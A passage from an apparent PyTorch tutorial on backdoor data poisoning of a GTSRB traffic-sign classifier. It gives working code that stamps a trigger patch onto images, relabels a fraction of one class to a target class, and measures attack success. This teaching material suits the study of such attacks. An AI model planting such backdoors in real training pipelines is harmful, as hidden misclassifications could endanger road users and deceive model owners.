    f"Calculated feature size before FC layers: {model_structure_gtsrb._feature_size}"
)
Now that the model architecture (GTSRB_CNN) is defined, we shift focus to preparing the data it will consume. This involves setting up standardized image processing steps, known as transformations, and implementing methods to load the GTSRB training and test datasets efficiently.
We first define image transformations using torchvision.transforms. These ensure images are consistently sized and formatted before being fed into the neural network. transform_base handles the initial steps: resizing all images to a uniform IMG_SIZE (48x48 pixels) and converting them from PIL Image format to PyTorch tensors with pixel values scaled to the range [0, 1].
Code: python
# Base transform (Resize + ToTensor) - Applied first to all images
transform_base = transforms.Compose(
    [
        transforms.Resize((IMG_SIZE, IMG_SIZE)),  # Resize to standard size
        transforms.ToTensor(),  # Converts PIL Image [0, 255] to Tensor [0, 1]
    ]
)
For training images, additional steps are applied after the base transform (and potentially after trigger insertion later). transform_train_post includes data augmentation techniques like random rotations and color adjustments (ColorJitter). Augmentation artificially expands the dataset by creating modified versions of images, which helps the model generalize better and avoid overfitting. Finally, it normalizes the tensor values using the mean (IMG_MEAN) and standard deviation (IMG_STD) derived from the ImageNet dataset, a common practice. Normalization, calculated as Xnorm=(Xtensor−μ)/σ, standardizes the input data distribution, which can improve training stability and speed.
Code: python
# Post-trigger transform for training data (augmentation + normalization) - Applied last in training
transform_train_post = transforms.Compose(
    [
        transforms.RandomRotation(10),  # Augmentation: Apply small random rotation
        transforms.ColorJitter(
            brightness=0.2, contrast=0.2
        ),  # Augmentation: Adjust color slightly
        transforms.Normalize(IMG_MEAN, IMG_STD),  # Normalize using ImageNet stats
    ]
)
For the test dataset, used purely for evaluating the model's performance, we apply only the necessary steps without augmentation. transform_test combines the resizing, tensor conversion, and normalization. We omit augmentation here because we want to evaluate the model on unmodified test images that represent real-world scenarios.
Code: python
# Transform for clean test data (Resize, ToTensor, Normalize) - Used for evaluation
transform_test = transforms.Compose(
    [
        transforms.Resize((IMG_SIZE, IMG_SIZE)),  # Resize
        transforms.ToTensor(),  # Convert to tensor
        transforms.Normalize(IMG_MEAN, IMG_STD),  # Normalize
    ]
)
We also define an inverse_normalize transform. This is purely for visualization purposes, allowing us to convert normalized image tensors back into a format suitable for display (e.g., using matplotlib) by reversing the normalization process.
Code: python
# Inverse transform for visualization (reverses normalization)
inverse_normalize = transforms.Normalize(
    mean=[-m / s for m, s in zip(IMG_MEAN, IMG_STD)], std=[1 / s for s in IMG_STD]
)
With the transformations defined, we proceed to load the datasets. The GTSRB training images are conveniently organized into subdirectories, one for each traffic sign class. We can leverage torchvision.datasets.ImageFolder for this. First, we create a reference instance trainset_clean_ref just to extract the mapping between folder names (like 00000) and their corresponding class indices (0,1,2,...). Then, we create the actual dataset trainset_clean_transformed used for training, applying the sequence of transform_base followed by transform_train_post.
Code: python
try:
    # Load reference training set using ImageFolder to get class-to-index mapping
    # This instance won't be used for training directly, only for metadata.
    trainset_clean_ref = ImageFolder(root=train_dir)
    gtsrb_class_to_idx = (
        trainset_clean_ref.class_to_idx
    )  # Example: {'00000': 0, '00001': 1, ...} - maps folder names to class indices

    # Create the actual clean training dataset using ImageFolder
    # For clean training, we apply the full sequence of base + post transforms.
    trainset_clean_transformed = ImageFolder(
        root=train_dir,
        transform=transforms.Compose(
            [transform_base, transform_train_post]
        ),  # Combine transforms for clean data
    )
    print(
        f"\nClean GTSRB training dataset loaded using ImageFolder. Size: {len(trainset_clean_transformed)}"
    )
    print(f"Total {len(trainset_clean_ref.classes)} classes found by ImageFolder.")

except Exception as e:
    print(f"Error loading GTSRB training data from {train_dir}: {e}")
    print(
        "Please ensure the directory structure is correct for ImageFolder (e.g., GTSRB/Final_Training/Images/00000/*.ppm)."
    )
    raise e
To efficiently feed data to the model during training, we wrap the dataset in a torch.utils.data.DataLoader. trainloader_clean handles creating batches of data (here, size 256), and shuffling the data order at the beginning of each epoch to improve training dynamics.
Code: python
# Create the DataLoader for clean training data
trainloader_clean = DataLoader(
    trainset_clean_transformed,
    batch_size=256,  # Larger batch size for potentially faster clean training
    shuffle=True,  # Shuffle training data each epoch
    num_workers=0,  # Set based on system capabilities (0 for simplicity/compatibility)
    pin_memory=True,  # Speeds up CPU->GPU transfer if using CUDA
)
Loading the test data requires a different approach because the image filenames and their corresponding class labels are provided in a separate CSV file (GT-final_test.csv), not implicitly through folder structure. Therefore, we define a custom dataset class GTSRBTestset that inherits from torch.utils.data.Dataset. Its __init__ method reads the CSV file using pandas, storing the filenames and labels. The __len__ method returns the total number of test samples, and the all important __getitem__ method takes an index, finds the corresponding image filename and label from the CSV data, loads the image file using PIL, converts it to RGB, and applies the specified transformations (transform_test). It also includes error handling to gracefully manage cases where an image file might be missing or corrupted, returning a dummy tensor and an invalid label (-1) in such scenarios.
Code: python
class GTSRBTestset(Dataset):
    """Custom Dataset for GTSRB test set using annotations from a CSV file."""

    def __init__(self, csv_file, img_dir, transform=None):
        """
        Initializes the dataset by reading the CSV and storing paths/transforms.

        Args:
            csv_file (string): Path to the CSV file with 'Filename' and 'ClassId' columns.
            img_dir (string): Directory containing the test images.
            transform (callable, optional): Transform to be applied to each image.
        """
        try:
            # Read the CSV file, ensuring correct delimiter and handling potential BOM
            with open(csv_file, mode="r", encoding="utf-8-sig") as f:
                self.img_labels = pd.read_csv(f, delimiter=";")
            # Verify required columns exist
            if (
                "Filename" not in self.img_labels.columns
                or "ClassId" not in self.img_labels.columns
            ):
                raise ValueError(
                    "CSV file must contain 'Filename' and 'ClassId' columns."
                )
        except FileNotFoundError:
            print(f"Error: Test CSV file not found at '{csv_file}'")
            raise
        except Exception as e:
            print(f"Error reading or parsing GTSRB test CSV '{csv_file}': {e}")
            raise

        self.img_dir = img_dir
        self.transform = transform
        print(
            f"Loaded GTSRB test annotations from CSV '{os.path.basename(csv_file)}'. Found {len(self.img_labels)} entries."
        )

    def __len__(self):
        """Returns the total number of samples in the test set."""
        return len(self.img_labels)

    def __getitem__(self, idx):
        """
        Retrieves the image and label for a given index.

        Args:
            idx (int): The index of the sample to retrieve.

        Returns:
            tuple: (image, label) where image is the transformed image tensor,
                   and label is the integer class ID. Returns (dummy_tensor, -1)
                   if the image file cannot be loaded or processed.
        """
        if torch.is_tensor(idx):
            idx = idx.tolist()  # Handle tensor index if needed

        try:
            # Get image filename and class ID from the pandas DataFrame
            img_path_relative = self.img_labels.iloc[idx]["Filename"]
            img_path = os.path.join(self.img_dir, img_path_relative)
            label = int(self.img_labels.iloc[idx]["ClassId"])  # Ensure label is integer

            # Open image using PIL and ensure it's in RGB format
            image = Image.open(img_path).convert("RGB")

        except FileNotFoundError:
            print(f"Warning: Image file not found: {img_path} (Index {idx}). Skipping.")
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1
        except Exception as e:
            print(f"Warning: Error opening image {img_path} (Index {idx}): {e}. Skipping.")
            # Return dummy data on other errors as well
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1

        # Apply transforms if they are provided
        if self.transform:
            try:
                image = self.transform(image)
            except Exception as e:
                print(
                    f"Warning: Error applying transform to image {img_path} (Index {idx}): {e}. Skipping."
                )
                return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1

        return image, label
Now we instantiate the clean test dataset using our custom GTSRBTestset class, providing the paths to the test CSV file and the directory containing the test images, along with the previously defined transform_test.
Code: python
# Load Clean Test Data using the custom Dataset
try:
    testset_clean = GTSRBTestset(
        csv_file=test_csv_path,
        img_dir=test_img_dir,
        transform=transform_test,  # Apply test transforms
    )
    print(f"Clean GTSRB test dataset loaded. Size: {len(testset_clean)}")
except Exception as e:
    print(f"Error creating GTSRB test dataset: {e}")
    raise e
Finally, we create the DataLoader for the clean test set, testloader_clean. Similar to the training loader, it handles batching, however, for evaluation, shuffling (shuffle=False) is unnecessary and generally pretty undesired, as we want consistent evaluation results. Any samples that failed to load in GTSRBTestset (returning label -1) will need to be filtered out during the evaluation loop itself.
Code: python
# Create the DataLoader for the clean test dataset
# The DataLoader will now receive samples from GTSRBTestset.__getitem__
# We need to be aware that some samples might be (dummy_tensor, -1)
# The training/evaluation loops should handle filtering these out if they occur.
try:
    testloader_clean = DataLoader(
        testset_clean,
        batch_size=256,  # Batch size for evaluation
        shuffle=False,  # No shuffling needed for testing
        num_workers=0,  # Set based on system
        pin_memory=True,
    )
    print(f"Clean GTSRB test dataloader created.")
except Exception as e:
     print(f"Error creating GTSRB test dataloader: {e}")
     raise e
The core of the attack mechanism is applying the actual trigger. We implement this in the add_trigger function. This function will take an image, represented as a PyTorch tensor (with pixel values already scaled between 0 and 1, typically after applying transforms.ToTensor), and modify it by overlaying a small, coloured square pattern (which will be our trigger).
Code: python
def add_trigger(image_tensor):
    """
    Adds the predefined trigger pattern to a single image tensor.
    The input tensor is expected to be in the [0, 1] value range (post ToTensor).

    Args:
        image_tensor (torch.Tensor): A single image tensor (C x H x W) in [0, 1] range.

    Returns:
        torch.Tensor: The image tensor with the trigger pattern applied.
    """
    # Input tensor shape should be (Channels, Height, Width)
    c, h, w = image_tensor.shape

    # Check if the input tensor has the expected dimensions
    if h != IMG_SIZE or w != IMG_SIZE:
        # This might occur if transforms change unexpectedly.
        # We print a warning but attempt to proceed.
        print(
            f"Warning: add_trigger received tensor of unexpected size {h}x{w}. Expected {IMG_SIZE}x{IMG_SIZE}."
        )

    # Calculate trigger coordinates from predefined constants
    start_x, start_y = TRIGGER_POS

    # Prepare the trigger color tensor based on input image channels
    # Ensure the color tensor has the same number of channels as the image
    if c != len(TRIGGER_COLOR_VAL):
        # If channel count mismatch (e.g., grayscale input, color trigger), adapt.
        print(
            f"Warning: Input tensor channels ({c}) mismatch trigger color channels ({len(TRIGGER_COLOR_VAL)}). Using first color value for all channels."
        )
        # Create a tensor using only the first color value (e.g., R from RGB)
        trigger_color_tensor = torch.full(
            (c, 1, 1),  # Shape (C, 1, 1) for broadcasting
            TRIGGER_COLOR_VAL[0],  # Use the first component of the color tuple
            dtype=image_tensor.dtype,
            device=image_tensor.device,
        )
    else:
        # Reshape the color tuple (e.g., (1.0, 0.0, 1.0)) into a (C, 1, 1) tensor
        trigger_color_tensor = torch.tensor(
            TRIGGER_COLOR_VAL, dtype=image_tensor.dtype, device=image_tensor.device
        ).view(c, 1, 1)  # Reshape for broadcasting

    # Calculate effective trigger boundaries, clamping to image dimensions
    # This prevents errors if TRIGGER_POS or TRIGGER_SIZE are invalid
    eff_start_y = max(0, min(start_y, h - 1))
    eff_start_x = max(0, min(start_x, w - 1))
    eff_end_y = max(0, min(start_y + TRIGGER_SIZE, h))
    eff_end_x = max(0, min(start_x + TRIGGER_SIZE, w))
    eff_trigger_size_y = eff_end_y - eff_start_y
    eff_trigger_size_x = eff_end_x - eff_start_x

    # Check if the effective trigger size is valid after clamping
    if eff_trigger_size_y <= 0 or eff_trigger_size_x <= 0:
        print(
            f"Warning: Trigger position {TRIGGER_POS} and size {TRIGGER_SIZE} result in zero effective size on image {h}x{w}. Trigger not applied."
        )
        return image_tensor # Return the original tensor if trigger is effectively size zero

    # Apply the trigger by assigning the color tensor to the specified patch
    # Broadcasting automatically fills the target area (eff_trigger_size_y x eff_trigger_size_x)
    image_tensor[
        :,  # All channels
        eff_start_y:eff_end_y,  # Y-slice (rows)
        eff_start_x:eff_end_x,  # X-slice (columns)
    ] = trigger_color_tensor  # Assign the broadcasted color

    return image_tensor # Return the modified tensor
Now, we define specialized Dataset classes to handle the specific needs of training the trojaned model and evaluating its performance.
The first such class will be the PoisonedGTSRBTrain, which is designed for training. It takes the clean training data, identifies images belonging to the SOURCE_CLASS, and selects a fraction (POISON_RATE) of these to poison. Poisoning involves changing the label to TARGET_CLASS and ensuring the add_trigger function is applied to the image during data retrieval. It carefully sequences the transformations: base transforms are applied first, then the trigger is conditionally added, and finally, the training-specific post-transforms (augmentation, normalization) are applied to all images (clean or poisoned).
Here we define the PoisonedGTSRBTrain class, starting with its initialization method (__init__). This method sets up the dataset by loading the samples using ImageFolder, identifying which samples belong to the source_class, and randomly selecting the specific indices that will be poisoned based on poison_rate. It stores these indices and creates a corresponding list of final target labels.
Code: python
class PoisonedGTSRBTrain(Dataset):
    """
    Dataset wrapper for creating a poisoned GTSRB training set.
    Uses ImageFolder structure internally.
    Applies a trigger to a specified fraction (`poison_rate`) of samples from the `source_class`, and changes their labels to `target_class`.
    Applies transforms sequentially:
        Base -> Optional Trigger -> Post (Augmentation + Normalization).
    """

    def __init__(
        self,
        root_dir,
        source_class,
        target_class,
        poison_rate,
        trigger_func,
        base_transform,  # Resize + ToTensor
        post_trigger_transform,  # Augmentation + Normalize
    ):
        """
        Initializes the poisoned dataset.

        Args:
            root_dir (string): Path to the ImageFolder-structured training data.
            source_class (int): The class index (y_source) to poison.
            target_class (int): The class index (y_target) to assign poisoned samples.
            poison_rate (float): Fraction (0.0 to 1.0) of source_class samples to poison.
            trigger_func (callable): Function that adds the trigger to a tensor (e.g., add_trigger).
            base_transform (callable): Initial transforms (Resize, ToTensor).
            post_trigger_transform (callable): Final transforms (Augmentation, Normalize).
        """
        self.source_class = source_class
        self.target_class = target_class
        self.poison_rate = poison_rate
        self.trigger_func = trigger_func
        self.base_transform = base_transform
        self.post_trigger_transform = post_trigger_transform

        # Use ImageFolder to easily get image paths and original labels
        # We store the samples list: list of (image_path, original_class_index) tuples
        self.image_folder = ImageFolder(root=root_dir)
        self.samples = self.image_folder.samples # List of (filepath, class_idx)
        if not self.samples:
            raise ValueError(
                f"No samples found in ImageFolder at {root_dir}. Check path/structure."
            )

        # Identify and select indices of source_class images to poison
        self.poisoned_indices = self._select_poison_indices()
        # Create the final list of labels used for training (original or target_class)
        self.targets = self._create_modified_targets()

        print(
            f"PoisonedGTSRBTrain initialized: Poisoning {len(self.poisoned_indices)} images."
        )
        print(
            f" Source Class: {self.source_class} ({get_gtsrb_class_name(self.source_class)}) "
            f"-> Target Class: {self.target_class} ({get_gtsrb_class_name(self.target_class)})"
        )

    def _select_poison_indices(self):
        """Identifies indices of source_class samples and selects a fraction to poison."""
        # Find all indices in self.samples that belong to the source_class
        source_indices = [
            i
            for i, (_, original_label) in enumerate(self.samples)
            if original_label == self.source_class
        ]

        num_source_samples = len(source_indices)
        num_to_poison = int(num_source_samples * self.poison_rate)

        if num_to_poison == 0 and num_source_samples > 0 and self.poison_rate > 0:
             print(
                 f"Warning: Calculated 0 samples to poison for source class {self.source_class} "
                 f"(found {num_source_samples} samples, rate {self.poison_rate}). "
                 f"Consider increasing poison_rate or checking class distribution."
             )
             return set()
        elif num_source_samples == 0:
             print(f"Warning: No samples found for source class {self.source_class}. No poisoning possible.")
             return set()


        # Randomly sample without replacement from the source indices
        # Uses the globally set random seed for reproducibility
        # Ensure num_to_poison doesn't exceed available samples (can happen with rounding)
        num_to_poison = min(num_to_poison, num_source_samples)
        selected_indices = random.sample(source_indices, num_to_poison)
        print(
            f"Selected {len(selected_indices)} out of {num_source_samples} images of source class {self.source_class} ({get_gtsrb_class_name(self.source_class)}) to poison."
        )
        # Return a set for efficient O(1) lookup in __getitem__
        return set(selected_indices)

    def _create_modified_targets(self):
        """Creates the final list of labels, changing poisoned sample labels to target_class."""
        # Start with the original labels from the ImageFolder samples
        modified_targets = [original_label for _, original_label in self.samples]
        # Overwrite labels for the selected poisoned indices
        for idx in self.poisoned_indices:
            # Sanity check for index validity
            if 0 <= idx < len(modified_targets):
                modified_targets[idx] = self.target_class
            else:
                # This should ideally not happen if indices come from self.samples
                print(
                    f"Warning: Invalid index {idx} encountered during target modification."
                )
        return modified_targets
Next, we define the required __len__ and __getitem__ methods. __len__ simply returns the total number of samples. __getitem__ is where the core logic resides: it retrieves the image path and final label for a given index, loads the image, applies the base transform, checks if the index is marked for poisoning (and applies the trigger if so), applies the post-trigger transforms (augmentation/normalization), and returns the processed image tensor and its final label.
Code: python
    def __len__(self):
        """Returns the total number of samples in the dataset."""
        return len(self.samples)

    def __getitem__(self, idx):
        """
        Retrieves a sample, applies transforms sequentially, adding trigger
        and modifying the label if the index is marked for poisoning.

        Args:
            idx (int): The index of the sample to retrieve.

        Returns:
            tuple: (image_tensor, final_label) where image_tensor is the fully
                   transformed image and final_label is the potentially modified label.
                   Returns (dummy_tensor, -1) on loading or processing errors.
        """
        if torch.is_tensor(idx):
            idx = idx.tolist()  # Handle tensor index

        # Get the image path from the samples list
        img_path, _ = self.samples[idx]
        # Get the final label (original or target_class) from the precomputed list
        target_label = self.targets[idx]

        try:
            # Load the image using PIL
            img = Image.open(img_path).convert("RGB")
        except Exception as e:
            print(
                f"Warning: Error loading image {img_path} in PoisonedGTSRBTrain (Index {idx}): {e}. Skipping sample."
            )
            # Return dummy data if image loading fails
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1

        try:
            # Apply base transform (e.g., Resize + ToTensor) -> Tensor [0, 1]
            img_tensor = self.base_transform(img)

            # Apply trigger function ONLY if the index is in the poisoned set
            if idx in self.poisoned_indices:
                # Use clone() to ensure trigger_func doesn't modify the tensor needed elsewhere
                # if it operates inplace (though our add_trigger doesn't). Good practice.
                img_tensor = self.trigger_func(img_tensor.clone())

            # Apply post-trigger transforms (e.g., Augmentation + Normalization)
            # This is applied to ALL images (poisoned or clean) in this dataset wrapper
            img_tensor = self.post_trigger_transform(img_tensor)

            return img_tensor, target_label

        except Exception as e:
            print(
                f"Warning: Error applying transforms/trigger to image {img_path} (Index {idx}): {e}. Skipping sample."
            )
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1
The other class we need to implement is the TriggeredGTSRBTestset class, which is built for evaluating the Attack Success Rate (ASR). It uses the test dataset annotations (CSV file) but applies the add_trigger function to all test images it loads. Crucially here though, it keeps the original labels. This allows us to measure how often the trojaned model predicts the TARGET_CLASS when presented with a triggered image that originally belonged to the SOURCE_CLASS (or any other class). It applies base transforms, adds the trigger, and then applies normalization (without augmentation).
Its __init__ method loads test annotations from the CSV. Its __getitem__ method loads a test image, applies the base transform, always applies the trigger function, applies normalization, and returns the resulting triggered image tensor along with its original, unmodified label.
Code: python
class TriggeredGTSRBTestset(Dataset):
    """
    Dataset wrapper for the GTSRB test set that applies the trigger to ALL images,
    while retaining their ORIGINAL labels. Uses the CSV file for loading structure.
    Applies transforms sequentially: Base -> Trigger -> Normalization.
    Used for calculating Attack Success Rate (ASR).
    """

    def __init__(
        self,
        csv_file,
        img_dir,
        trigger_func,
        base_transform,  # e.g., Resize + ToTensor
        normalize_transform,  # e.g., Normalize only
    ):
        """
        Initializes the triggered test dataset.

        Args:
            csv_file (string): Path to the test CSV file ('Filename', 'ClassId').
            img_dir (string): Directory containing the test images.
            trigger_func (callable): Function that adds the trigger to a tensor.
            base_transform (callable): Initial transforms (Resize, ToTensor).
            normalize_transform (callable): Final normalization transform.
        """
        try:
            # Load annotations from CSV
            with open(csv_file, mode="r", encoding="utf-8-sig") as f:
                self.img_labels = pd.read_csv(f, delimiter=";")
            if (
                "Filename" not in self.img_labels.columns
                or "ClassId" not in self.img_labels.columns
            ):
                raise ValueError(
                    "Test CSV must contain 'Filename' and 'ClassId' columns."
                )
        except FileNotFoundError:
            print(f"Error: Test CSV file not found at '{csv_file}'")
            raise
        except Exception as e:
            print(f"Error reading test CSV '{csv_file}': {e}")
            raise

        self.img_dir = img_dir
        self.trigger_func = trigger_func
        self.base_transform = base_transform
        self.normalize_transform = (
            normalize_transform  # Store the specific normalization transform
        )
        print(f"Initialized TriggeredGTSRBTestset with {len(self.img_labels)} samples.")

    def __len__(self):
        """Returns the total number of test samples."""
        return len(self.img_labels)

    def __getitem__(self, idx):
        """
        Retrieves a test sample, applies the trigger, and returns the
        triggered image along with its original label.

        Args:
            idx (int): The index of the sample to retrieve.

        Returns:
            tuple: (triggered_image_tensor, original_label).
                   Returns (dummy_tensor, -1) on loading or processing errors.
        """
        if torch.is_tensor(idx):
            idx = idx.tolist()

        try:
            # Get image path and original label (y_true) from CSV data
            img_path_relative = self.img_labels.iloc[idx]["Filename"]
            img_path = os.path.join(self.img_dir, img_path_relative)
            original_label = int(self.img_labels.iloc[idx]["ClassId"])

            # Load image
            img = Image.open(img_path).convert("RGB")

        except FileNotFoundError:
            # print(f"Warning: Image file not found: {img_path} (Index {idx}). Skipping.")
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1
        except Exception as e:
            print(
                f"Warning: Error loading image {img_path} in TriggeredGTSRBTestset (Index {idx}): {e}. Skipping."
            )
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1

        try:
            # Apply base transform (Resize + ToTensor) -> Tensor [0, 1]
            img_tensor = self.base_transform(img)

            # Apply trigger function to every image in this dataset
            img_tensor = self.trigger_func(img_tensor.clone()) # Use clone for safety

            # Apply normalization transform (applied after trigger)
            img_tensor = self.normalize_transform(img_tensor)

            # Return the triggered, normalized image and the ORIGINAL label
            return img_tensor, original_label

        except Exception as e:
            print(
                f"Warning: Error applying transforms/trigger to image {img_path} (Index {idx}): {e}. Skipping."
            )
            return torch.zeros(3, IMG_SIZE, IMG_SIZE), -1
Finally, we instantiate these specialized datasets. We create trainset_poisoned by providing the parameters needed, like: the data directory, source/target classes, poison rate, trigger function, and the defined base and post-trigger transforms.
Code: python
# Instantiate the Poisoned Training Set
try:
    trainset_poisoned = PoisonedGTSRBTrain(
        root_dir=train_dir,  # Path to ImageFolder training data
        source_class=SOURCE_CLASS,  # Class to poison
        target_class=TARGET_CLASS,  # Target label for poisoned samples
        poison_rate=POISON_RATE,  # Fraction of source samples to poison
        trigger_func=add_trigger,  # Function to add the trigger pattern
        base_transform=transform_base,  # Resize + ToTensor
        post_trigger_transform=transform_train_post,  # Augmentation + Normalization
    )
    print(f"Poisoned GTSRB training dataset created. Size: {len(trainset_poisoned)}")

except Exception as e:
    print(f"Error creating poisoned training dataset: {e}")
    # Set to None to prevent errors in later cells if instantiation fails
    trainset_poisoned = None
    raise e # Re-raise exception
We then wrap trainset_poisoned in a DataLoader called trainloader_poisoned, configured for training with appropriate batch size and shuffling.
Code: python
# Create DataLoader for the poisoned training set
if trainset_poisoned: # Only proceed if dataset creation was successful
    try:
        trainloader_poisoned = DataLoader(
            trainset_poisoned,
            batch_size=256,  # Batch size for training
            shuffle=True,  # Shuffle data each epoch
            num_workers=0,  # Adjust based on system
            pin_memory=True,
        )
        print(f"Poisoned GTSRB training dataloader created.")
    except Exception as e:
        print(f"Error creating poisoned training dataloader: {e}")
        trainloader_poisoned = None # Set to None on error
        raise e
else:
     print("Skipping poisoned dataloader creation as dataset failed.")
     trainloader_poisoned = None
Similarly, we instantiate the TriggeredGTSRBTestset as testset_triggered, providing the test CSV/image paths, trigger function, base transform, and a simple normalization transform (without augmentation).
Code: python
# Instantiate the Triggered Test Set
try:
    testset_triggered = TriggeredGTSRBTestset(
        csv_file=test_csv_path,  # Path to test CSV
        img_dir=test_img_dir,  # Path to test images
        trigger_func=add_trigger,  # Function to add the trigger pattern
        base_transform=transform_base,  # Resize + ToTensor
        normalize_transform=transforms.Normalize(
            IMG_MEAN, IMG_STD
        ),  # Only normalization here
    )
    print(f"Triggered GTSRB test dataset created. Size: {len(testset_triggered)}")

except Exception as e:
    print(f"Error creating triggered test dataset: {e}")
    testset_triggered = None
    raise e
And create its corresponding DataLoader, testloader_triggered, configured for evaluation (no shuffling). These loaders are now ready to be used for training the trojaned model and evaluating its behavior on triggered inputs.
Code: python
# Create DataLoader for the triggered test set
if testset_triggered: # Only proceed if dataset creation was successful
    try:
        testloader_triggered = DataLoader(
            testset_triggered,
            batch_size=256,  # Batch size for evaluation
            shuffle=False,  # No shuffling for testing
            num_workers=0,
            pin_memory=True,
        )
        print(f"Triggered GTSRB test dataloader created.")
    except Exception as e:
        print(f"Error creating triggered test dataloader: {e}")
        testloader_triggered = None
        raise e
else:
    print("Skipping triggered dataloader creation as dataset failed.")
    testloader_triggered = None
With the data pipelines established, next we define the procedures for training and evaluating the models. This involves setting key training parameters and creating reusable functions for the training loop, standard performance evaluation, and measuring the Trojan attack's success.
First, we set the hyperparameters controlling the training process. LEARNING_RATE determines the step size the optimizer takes when updating model weights. NUM_EPOCHS sets how many times the entire training dataset is processed. WEIGHT_DECAY adds a penalty to large weights (L2 regularization) during optimization, helping to prevent overfitting.
Code: python
# Training Configuration Parameters
LEARNING_RATE = 0.001  # Learning rate for the Adam optimizer
NUM_EPOCHS = 20  # Number of training epochs
WEIGHT_DECAY = 1e-4  # L2 regularization strength
The LEARNING_RATE controls the step size for weight updates during optimization. An excessively high rate can destabilize training, preventing convergence, while a rate that's too low makes training impractically slow. For Trojan attacks, an appropriate LEARNING_RATE is needed to effectively learn both the primary task and the trigger-target association without disrupting either; finding this balance is key. Too fast might ignore the trigger or main task, too slow might not embed it sufficiently.
NUM_EPOCHS determines how many times the entire training dataset is processed. Insufficient epochs lead to underfitting (poor performance overall). Too many epochs risk overfitting, where the model learns the training data, including noise or the specific trigger pattern, too well, potentially harming its ability to generalize to clean, unseen data (Clean Accuracy or CA). More epochs give the trigger more time to be learned, potentially increasing Attack Success Rate (ASR), but excessive training might decrease CA, making the Trojan more detectable.
WEIGHT_DECAY applies L2 regularization, penalizing large weights to prevent overfitting and improve generalization. A stronger WEIGHT_DECAY promotes simpler models, which can enhance CA. However, this regularization might hinder the Trojan attack if embedding the trigger relies on establishing strong (large weight) connections for the trigger pattern. Consequently, WEIGHT_DECAY presents a trade-off: it can improve robustness and CA but may simultaneously reduce the achievable ASR by suppressing weights needed for the trigger mechanism.
Next, we define the train_model function. This function orchestrates the training process for a given model, dataset loader, loss function (criterion), and optimizer over a set number of epochs.
Code: python
def train_model(model, trainloader, criterion, optimizer, num_epochs, device):
    """
    Trains a PyTorch model for a specified number of epochs.

    Args:
        model (nn.Module): The neural network model to train.
        trainloader (DataLoader): DataLoader providing training batches (inputs, labels).
                                 Labels may be modified if using a poisoned loader.
        criterion (callable): Loss function (e.g., nn.CrossEntropyLoss) to compute L.
        optimizer (Optimizer): Optimization algorithm (e.g., Adam) to update weights W.
        num_epochs (int): Total number of epochs for training.
        device (torch.device): Device ('cuda', 'mps', 'cpu') for computation.

    Returns:
        list: Average training loss recorded for each epoch.
    """
    model.train()  # Set model to training mode (activates dropout, batch norm updates)
    epoch_losses = []
    print(f"\nStarting training for {num_epochs} epochs on device {device}...")
    total_batches = len(trainloader) # Number of batches per epoch for progress bar

    # Outer loop iterates through epochs
    for epoch in trange(num_epochs, desc="Epochs", leave=True):
        running_loss = 0.0
        num_valid_samples_epoch = 0 # Count valid samples processed

        # Inner loop iterates through batches within an epoch
        with tqdm(
            total=total_batches,
            desc=f"Epoch {epoch + 1}/{num_epochs}",
            leave=False, # Bar disappears once epoch is done
            unit="batch",
        ) as batch_bar:
            for i, (inputs, labels) in enumerate(trainloader):
                # Filter out invalid samples marked with -1 label by custom datasets
                valid_mask = labels != -1
                if not valid_mask.any():
                    batch_bar.write( # Write message to progress bar console area
                        f" Skipped batch {i + 1}/{total_batches} in epoch {epoch + 1} "
                        "(all samples invalid)."
                    )
                    batch_bar.update(1) # Update progress bar even if skipped
                    continue # Go to next batch

                # Keep only valid samples
                inputs = inputs[valid_mask]
                labels = labels[valid_mask]

                # Move batch data to the designated compute device
                inputs, labels = inputs.to(device), labels.to(device)

                # Reset gradients from previous step
                optimizer.zero_grad() # Clears gradients dL/dW

                # Forward pass: Get model predictions (logits) z = model(X; W)
                outputs = model(inputs)

                # Loss calculation: Compute loss L = criterion(z, y)
                loss = criterion(outputs, labels)

                # Backward pass: Compute gradients dL/dW
                loss.backward()

                # Optimizer step: Update weights W <- W - lr * dL/dW
                optimizer.step()

                # Accumulate loss for epoch average calculation
                # loss.item() gets the scalar value; multiply by batch size for correct total
                running_loss += loss.item() * inputs.size(0)
                num_valid_samples_epoch += inputs.size(0)

                # Update inner progress bar
                batch_bar.update(1)
                batch_bar.set_postfix(loss=loss.item()) # Show current batch loss

        # Calculate and store average loss for the completed epoch
        if num_valid_samples_epoch > 0:
            epoch_loss = running_loss / num_valid_samples_epoch
            epoch_losses.append(epoch_loss)
            # Write epoch summary below the main epoch progress bar
            tqdm.write(
                f"Epoch {epoch + 1}/{num_epochs} completed. "
                f"Average Training Loss: {epoch_loss:.4f}"
            )
        else:
            epoch_losses.append(float("nan")) # Indicate failure if no valid samples
            tqdm.write(
                f"Epoch {epoch + 1}/{num_epochs} completed. "
                "Warning: No valid samples processed."
            )

    print("Finished Training")
    return epoch_losses
The evaluate_model function assesses model performance on a dataset (typically the clean test set). It calculates accuracy (the proportion of correctly classified samples, P(ŷ=ytrue)) and average loss. It runs under torch.no_grad() to disable gradient calculations, as weights are not updated during evaluation.
Code: python
def evaluate_model(model, testloader, criterion, device, description="Test"):
    """
    Evaluates the model's accuracy and loss on a given dataset.

    Args:
        model (nn.Module): The trained model to evaluate.
        testloader (DataLoader): DataLoader for the evaluation dataset.
        criterion (callable): The loss function.
        device (torch.device): Device for computation.
        description (str): Label for the evaluation (e.g., "Clean Test").

    Returns:
        tuple: (accuracy, average_loss, numpy_array_of_predictions, numpy_array_of_true_labels)
               Returns (0.0, 0.0, [], []) if no valid samples processed.
    """
    model.eval()  # Set model to evaluation mode (disables dropout, etc.)
    correct = 0
    total = 0
    running_loss = 0.0
    all_preds = []
    all_labels = []
    num_valid_samples_eval = 0

    # Disable gradient calculations for efficiency during evaluation
    with torch.no_grad():
        for inputs, labels in testloader:
            # Filter invalid samples
            valid_mask = labels != -1
            if not valid_mask.any():
                continue
            inputs = inputs[valid_mask]
            labels = labels[valid_mask]

            inputs, labels = inputs.to(device), labels.to(device)

            # Forward pass: Get model predictions (logits)
            outputs = model(inputs)
            # Calculate loss using the true labels
            loss = criterion(outputs, labels)
            running_loss += loss.item() * inputs.size(0) # Accumulate weighted loss

            # Get predicted class index: the index with the highest logit value
            _, predicted = torch.max(outputs.data, 1) # y_hat_class = argmax(z)

